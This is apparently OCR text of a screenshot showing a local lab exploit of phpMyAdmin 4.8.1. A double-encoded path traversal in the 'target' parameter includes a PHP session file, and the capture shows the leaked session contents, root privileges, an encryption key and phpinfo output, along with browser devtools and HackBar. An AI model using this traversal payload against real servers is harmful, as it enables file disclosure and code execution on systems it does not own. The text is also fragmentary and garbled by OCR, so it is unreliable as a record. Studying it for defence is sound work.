 127.0.0.1/php/index.php?target=db_sql.php%253f/../../../../../../Users/lx
c/AppData/Local/VirtualStore/Windows/sess_jh91s...
min
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PMA_token |s:16:"";A-.UQ:LvWe@z7{";browser_access_time|a:1:{s:7:"default";i:1587810830;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritew
{s:13:"server_1_root";a:16:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-level
{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s
量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1587810597;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216356;}}encryption_key|s:32:"D|��lBAjD����ڨ�j0����m��0a";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1587810834;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:
{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:13:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"8af367146e38689a51ea6546e9b0b5d5";a:8:{s:3:"sql";s:23:"SELECT '
PHP Version 5.6.1
php
System Windows NT DESKTOP-7TSAHE9 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 24 2014 18:53:09
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--
控制台
nsole Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar Augury
eserve log Disable cache Online
Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms 22000 ms 24000 ms 26000 ms
× Headers Preview Response Initiator Timing Cookies
hp%253
General
Request URL: http://127.0.0.1/php/index.php?target=db_sql.php%253f/../../../../../../Users/
ec/AppData/Local/VirtualStore/Windows/sess_jh91sukivk3ocetpntuhamhi2tbsudsd
Request Method: GET